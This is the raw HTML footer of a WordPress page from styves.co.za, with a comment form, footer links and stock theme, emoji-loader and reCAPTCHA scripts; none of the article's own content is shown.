<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1950' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					2022-2026 - Styves.Co.Za				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.2" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://styves.co.za/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://styves.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styves.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styves.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-09 19:12:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e_Hsh3VNRvmcCiQocVyIgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530126326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>